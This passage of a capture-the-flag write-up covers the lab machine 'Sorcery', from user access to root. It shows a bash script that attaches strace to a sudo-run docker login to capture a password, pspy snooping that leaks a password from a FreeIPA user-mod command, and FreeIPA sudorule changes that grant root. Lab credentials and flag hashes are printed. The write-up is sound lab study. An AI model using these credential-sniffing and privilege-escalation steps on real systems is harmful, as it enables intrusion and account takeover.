Returning to the dashboard, we see quite a few requests captured:
Inspecting the POST request, we discover tom_summers’ credentials:

→ tom_summers:jNsMKQ6k2.XDMPu.
2.8. Get user.txt flag #
Use this credential to SSH in and retrieve user.txt, completing the user flag stage:
┌──(havertz2110㉿kali)-[~/Downloads]
└─$ ssh tom_summers@10.129.1.36
The authenticity of host '10.129.1.36 (10.129.1.36)' can't be established.
ED25519 key fingerprint is SHA256:Nshm+HLprf4CSB15aD8bc/lzqdKMitLi34sS1ZUlBog.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:1: [hashed name]
    ~/.ssh/known_hosts:4: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.1.36' (ED25519) to the list of known hosts.
(tom_summers@10.129.1.36) Password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-60-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Fri Jan 07 09:37:55 2026 from 10.10.14.27
tom_summers@main:~$ ls
user.txt
tom_summers@main:~$ cat user.txt
eef64464536926f5e1cf1bb67b47a901
3. Root Flag #
3.1. Local enumeration and pivot to tom_summers_admin #
After logging in as tom_summers, we check for notable local users in /home:
tom_summers@main:/home$ ls -la
total 28
drwxr-xr-x  7 root              root              4096 Oct 31  2024 .
drwxr-xr-x 25 root              root              4096 Apr 28 12:11 ..
drwxr-x---  4 rebecca_smith     rebecca_smith     4096 Oct 30  2024 rebecca_smith
drwxr-x---  3 tom_summers       tom_summers       4096 Jun 15 00:30 tom_summers
drwxr-x---  5 tom_summers_admin tom_summers_admin 4096 Oct 30  2024 tom_summers_admin
drwxr-x---  4 user              user              4096 Apr 28 11:37 user
drwxr-x---  5 vagrant           vagrant           4096 Oct 30  2024 vagrant
The result shows that besides tom_summers, the system has other notable users such as rebecca_smith and tom_summers_admin. In particular, tom_summers_admin has its own separate directory, suggesting this might be an account with higher privileges.
While enumerating the filesystem, we find an unusual directory at /xorg/xvfb. Checking its contents:
tom_summers@main:/xorg/xvfb$ ls -la
total 524
drwxr-xr-x 2 tom_summers_admin tom_summers_admin   4096 Jun 15 03:13 .
drwxr-xr-x 3 root              root                4096 Apr 28 12:07 ..
-rwxr--r-- 1 tom_summers_admin tom_summers_admin 527520 Jun 15 03:13 Xvfb_screen0
We see this is an interesting fileXvfb_screen0 . We will download and examine it:
┌──(havertz2110㉿kali)-[~/Downloads/tools]
└─$ file Xvfb_screen0
Xvfb_screen0: X-Window screen dump image data, version X11, "Xvfb main.sorcery.htb:1.0", 512x256x24, 256 colors 256 entries
→ This is an XWD (X Window Dump) file, which is essentially a screen dump image from Xvfb. To open this kind of file, we can either convert it to PNG or use the xwud tool to display it with the following command:
┌──(havertz2110㉿kali)-[~/Downloads/tools]
└─$ xwud -in Xvfb_screen0
In the dump image, I see the credentials for tom_summers_admin:

→ tom_summers_admin:dWpuk7cesBjT-
3.2. Lateral movement to rebecca_smith using strace to docker login #
Logging in as tom_summers_admin. I check what privileges this user has so we can go further:
tom_summers_admin@main:/tmp$  sudo -l
Matching Defaults entries for tom_summers_admin on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User tom_summers_admin may run the following commands on localhost:
    (rebecca_smith) NOPASSWD: /usr/bin/docker login
    (rebecca_smith) NOPASSWD: /usr/bin/strace -s 128 -p [0-9]*
From the result above, we see:
- Can run
docker loginunder therebecca_smithuser (no password required). - Can run
strace -p <PID>also under therebecca_smithuser.
→ strace attaches to a process and prints out the syscalls (in this case we focus on read()), so if we can attach to the right docker login process, we can see the data it reads when logging in (in this case the credentials).
From the attack vector above, we will write a script to monitor the Docker processes, specifically the login process. Once the target process is detected, we will attach strace to it:
#!/bin/bash
#  docker login as rebecca_smith
sudo -u rebecca_smith /usr/bin/docker login &

# find the PID
TARGET_PID=""
while [ -z "$TARGET_PID" ]; do
    TARGET_PID=$(pgrep -u rebecca_smith -f "/usr/bin/docker login")
done

echo "[*] Target process is PID: $TARGET_PID"
echo "[*] Attaching strace.."

# attach strace as rebecca_smith
sudo -u rebecca_smith /usr/bin/strace -s 128 -p $TARGET_PID -f -e trace=openat,read
The result of the script above is shown below, and we successfully obtained the credentials of the user:
tom_summers_admin@main:/tmp$ chmod +x docker_injection.sh
tom_summers_admin@main:/tmp$ ./docker_injection.sh
[*] Target process found! PID: 927706
[*] Attaching strace NOW...
/usr/bin/strace: Process 927706 attached with 9 threads
This account might be protected by two-factor authentication
In case login fails, try logging in with <password><otp>
[pid 927708] read(7, "{\"Username\":\"rebecca_smith\",\"Secret\":\"-7eAZDp9-f9mg\"}\n", 512) = 54
[pid 927708] read(7, 0xc0000c1036, 970) = -1 EAGAIN (Resource temporarily unavailable)
[pid 927708] read(7, "", 970)           = 0
[pid 927709] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=927715, si_uid=2003, si_status=0, si_utime=9 /* 0.09 s */, si_stime=7 /* 0.07 s */} ---
Authenticating with existing credentials... [Username: rebecca_smith]

i Info → To login with a different account, run 'docker logout' followed by 'docker login'

...(it still runs lots more before complete, you can run and check it yourself!
→ rebecca_smith:-7eAZDp9-f9mg
3.3. Network enumeration #
After pivoting into rebecca_smith, we will start network enumeration to see which ports are open (since we cannot carry nmap with us and it would cause noise and inconvenience, we will use ss instead to check for open ports):
rebecca_smith@main:/tmp$ ss -tuln
Netid                State                 Recv-Q                Send-Q                               Local Address:Port                               Peer Address:Port               Process
udp                  UNCONN                0                     0                                       127.0.0.54:53                                      0.0.0.0:*
udp                  UNCONN                0                     0                                    127.0.0.53%lo:53                                      0.0.0.0:*
udp                  UNCONN                0                     0                                        127.0.0.1:88                                      0.0.0.0:*
udp                  UNCONN                0                     0                                        127.0.0.1:323                                     0.0.0.0:*
udp                  UNCONN                0                     0                                        127.0.0.1:464                                     0.0.0.0:*
udp                  UNCONN                0                     0                                            [::1]:323                                        [::]:*
tcp                  LISTEN                0                     4096                                     127.0.0.1:389                                     0.0.0.0:*
tcp                  LISTEN                0                     4096                                     127.0.0.1:464                                     0.0.0.0:*
tcp                  LISTEN                0                     4096                                     127.0.0.1:88                                      0.0.0.0:*
tcp                  LISTEN                0                     4096                                       0.0.0.0:443                                     0.0.0.0:*
tcp                  LISTEN                0                     4096                                     127.0.0.1:5000                                    0.0.0.0:*
tcp                  LISTEN                0                     4096                                     127.0.0.1:636                                     0.0.0.0:*
tcp                  LISTEN                0                     4096                                 127.0.0.53%lo:53                                      0.0.0.0:*
tcp                  LISTEN                0                     4096                                    127.0.0.54:53                                      0.0.0.0:*
tcp                  LISTEN                0                     4096                                          [::]:443                                        [::]:*
tcp                  LISTEN                0                     4096                                             *:22                                            *:*
rebecca_smith@main:/tmp$
→ There are some suspicious ports::
- 389/636: LDAP /LDAPS
- 88: Kerberos
Let’s also check this machine’s hosts file to see if there’s anything notable:
rebecca_smith@main:/tmp$ cat /etc/hosts
127.0.0.1 localhost main.sorcery.htb sorcery sorcery.htb
127.0.1.1 ubuntu-2404

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.23.0.2 dc01.sorcery.htb
Oh, here there’s something we need to focus on right away:
- Host
dc01.sorcery.htb→ dc01 typically relates to “domain controller”. - LDAP and Kerberos are running
→ → We should try LDAP enumeration to see what domains, users, and roles exist!
3.4. LDAP Enumeration and PE to ash_winter #
We proceed with LDAP enumeration using proxychains:
└─$ proxychains ldapsearch -x -H ldap://127.0.0.1 -b "dc=sorcery,dc=htb" "(objectClass=person)"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:389  ...  OK
# extended LDIF
#
# LDAPv3
# base <dc=sorcery,dc=htb> with scope subtree
# filter: (objectClass=person)
# requesting: ALL
#

# admin, users, accounts, sorcery.htb
dn: uid=admin,cn=users,cn=accounts,dc=sorcery,dc=htb
objectClass: top
objectClass: person
objectClass: posixaccount
objectClass: krbprincipalaux
objectClass: krbticketpolicyaux
objectClass: inetuser
objectClass: ipaobject
objectClass: ipasshuser
objectClass: ipaSshGroupOfPubKeys
objectClass: ipaNTUserAttrs
uid: admin
cn: Administrator
sn: Administrator
uidNumber: 1638400000
gidNumber: 1638400000
homeDirectory: /home/admin
loginShell: /bin/bash
gecos: Administrator
ipaNTSecurityIdentifier: S-1-5-21-820725746-4072777037-1046661441-500

# donna_adams, users, accounts, sorcery.htb
dn: uid=donna_adams,cn=users,cn=accounts,dc=sorcery,dc=htb
givenName: donna
sn: adams
uid: donna_adams
cn: donna adams
displayName: donna adams
initials: da
gecos: donna adams
objectClass: top
objectClass: person
objectClass: organizationalperson
objectClass: inetorgperson
objectClass: inetuser
objectClass: posixaccount
objectClass: krbprincipalaux
objectClass: krbticketpolicyaux
objectClass: ipaobject
objectClass: ipasshuser
objectClass: ipaSshGroupOfPubKeys
objectClass: mepOriginEntry
objectClass: ipantuserattrs
loginShell: /bin/sh
homeDirectory: /home/donna_adams
uidNumber: 1638400003
gidNumber: 1638400003
ipaNTSecurityIdentifier: S-1-5-21-820725746-4072777037-1046661441-1003

# ash_winter, users, accounts, sorcery.htb
dn: uid=ash_winter,cn=users,cn=accounts,dc=sorcery,dc=htb
givenName: ash
sn: winter
uid: ash_winter
cn: ash winter
displayName: ash winter
initials: aw
gecos: ash winter
objectClass: top
objectClass: person
objectClass: organizationalperson
objectClass: inetorgperson
objectClass: inetuser
objectClass: posixaccount
objectClass: krbprincipalaux
objectClass: krbticketpolicyaux
objectClass: ipaobject
objectClass: ipasshuser
objectClass: ipaSshGroupOfPubKeys
objectClass: mepOriginEntry
objectClass: ipantuserattrs
loginShell: /bin/sh
homeDirectory: /home/ash_winter
uidNumber: 1638400004
gidNumber: 1638400004
ipaNTSecurityIdentifier: S-1-5-21-820725746-4072777037-1046661441-1004

# search result
search: 2
result: 0 Success

# numResponses: 4
# numEntries: 3
Trong số kết quả trả về, có 1 số objectClass cần ta chú ý:
ipaobjectipasshuserkrbprincipalaux
→ Those objectClass are FreeIPA - an Identity Management usually seen in Linux.
To interact with FreeIPA, you can think of it as Active Directory but for Linux. FreeIPA is typically used to gather everything related to accounts and permissions in one place so admins can manage them more easily. Things it commonly manages centrally:
- User / Group (stored in the LDAP directory)
- Kerberos principal (for SSO login)
- SSH public key (pushed per user, allows login from any machine)
- Sudo rules (client receives rules via SSSD)
- Password policy: set rules, reset passwords, expiration, force password change…
- Management via CLI
ipaor web UI (WSGI service of IPA)
The notable point to consider when discussing privilege escalation is: in environments with FreeIPA, there are often “automated operations” running in the background to synchronize or manage accounts, for example:
- cron job / systemd timer
- service running in the background
- script for user management, password reset, updating group/sudo rules…
These tasks sometimes run as root or as a high-privilege service account. If the automation author is sloppy (e.g. passes the password directly on the command line, logs it to a file, or exposes it via parameters), the credential can leak through the process list, logs, or process-monitoring tools like pspy. And from there it becomes a very “tasty” privilege escalation vector in practice.
To verify the hypothesis, I use pspy:
rebecca_smith@main:/tmp$ ./pspy64 | grep ipa
2026/01/06 08:50:50 CMD: UID=2003  PID=267680 | grep ipa
2026/01/06 08:50:50 CMD: UID=165536 PID=7521   | /usr/bin/python3 -I /usr/libexec/ipa/ipa-custodia /etc/ipa/custodia/custodia.conf
2026/01/06 08:50:50 CMD: UID=165825 PID=7437   | (wsgi:ipa)      -DFOREGROUND
2026/01/06 08:50:50 CMD: UID=165825 PID=7433   | (wsgi:ipa)      -DFOREGROUND
2026/01/06 08:50:50 CMD: UID=165825 PID=7431   | (wsgi:ipa)      -DFOREGROUND
2026/01/06 08:50:50 CMD: UID=165825 PID=7429   | (wsgi:ipa)      -DFOREGROUND
2026/01/06 08:50:50 CMD: UID=165536 PID=3185   | tail --silent -n 0 -f --retry /var/log/ipa-server-configure-first.log /var/log/ipa-server-run.log
2026/01/06 08:51:34 CMD: UID=1638400000 PID=269016 | /usr/bin/python3 -I /usr/bin/ipa sudorule-find
2026/01/06 08:51:35 CMD: UID=1638400000 PID=269022 | /usr/bin/python3 -I /usr/bin/ipa user-mod ash_winter --setattr userPassword=w@LoiU8Crmdep

→The result shows many FreeIPA-related processes, and most importantly there’s an ipa user-mod command running periodically with the password set as plaintext.
→ We retrieve the credential for ash_winter from one run of FreeIPA’s user-mod.
→ ash_winter@w@LoiU8Crmdep
Using this credential to log in, we get a notification that the password has timed out. I reset it to Havertz@2110 and successfully log in as this user:
└─$ ssh ash_winter@10.129.1.36
(ash_winter@10.129.1.36) Password:
Password expired. Change your password now.
(ash_winter@10.129.1.36) Current Password:
(ash_winter@10.129.1.36) New password:
(ash_winter@10.129.1.36) Retype new password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-60-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Tue Jan 8 08:54:46 2026 from 10.10.14.27
$ id
uid=1638400004(ash_winter) gid=1638400004(ash_winter) groups=1638400004(ash_winter)
First, let’s see what sudo privileges this user has:
ash_winter@main:/$ sudo -l
Matching Defaults entries for ash_winter on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User ash_winter may run the following commands on localhost:
    (root) NOPASSWD: /usr/bin/systemctl restart sssd
→ Can run NOPASSWD /usr/bin/systemctl restart sssd (with root privileges).
At this point, we need to know that on a Linux machine joined to FreeIPA, sudo rules are not located locally but are usually pulled from FreeIPA by SSSD and cached. Therefore, if we modify the sudo rule on the FreeIPA side, this machine may not apply the changes immediately until the cache is refreshed.
Furthermore, in FreeIPA, sudo privileges are usually defined by sudorule. This rule specifies:
- which user/group is allowed to use sudo
- on which host the rule applies
- which commands are permitted
- which user/group to run the commands as
→ Therefore, if we have the permission to call ipa commands to modify group/sudorule, we can add ourselves to the privileged object (privileged group or directly into the sudorule allowing sudo).
First, let’s add ourselves to the sysadmin group:
$ ipa group-add-member sysadmins --users=ash_winter
  Group name: sysadmins
  GID: 1638400005
  Member users: ash_winter
  Indirect Member of role: manage_sudorules_ldap
-------------------------
Number of members added 1
-------------------------
Group sysadmins in FreeIPA is typically tied to administrative roles/permissions (depending on the lab configuration), so after this step the user may gain additional indirect administrative privileges.
Then, I add myself to the allow_sudo sudo rule:
$ ipa sudorule-add-user allow_sudo --users=ash_winter
  Rule name: allow_sudo
  Enabled: True
  Host category: all
  Command category: all
  RunAs User category: all
  RunAs Group category: all
  Users: admin, ash_winter
-------------------------
Number of members added 1
-------------------------
$ sudo /usr/bin/systemctl restart sssd
3.5. Get root.txt flag #
Now, for everything to work, we’ll log out of the SSH session (to clear the cache and fetch the new sudo rule), then log back in and enter the following to finish:
┌──(havertz2110㉿kali)-[~/Downloads/tools]
└─$ ssh ash_winter@10.129.1.36
(ash_winter@10.129.1.36) Password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-60-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Tue Jan 8 09:00:22 2026 from 10.10.14.27
$ sudo su -
[sudo] password for ash_winter:
root@main:~# cd /root
root@main:~# cat root.txt
214eb5e78478bffe9219411a802022b2
root@main:~#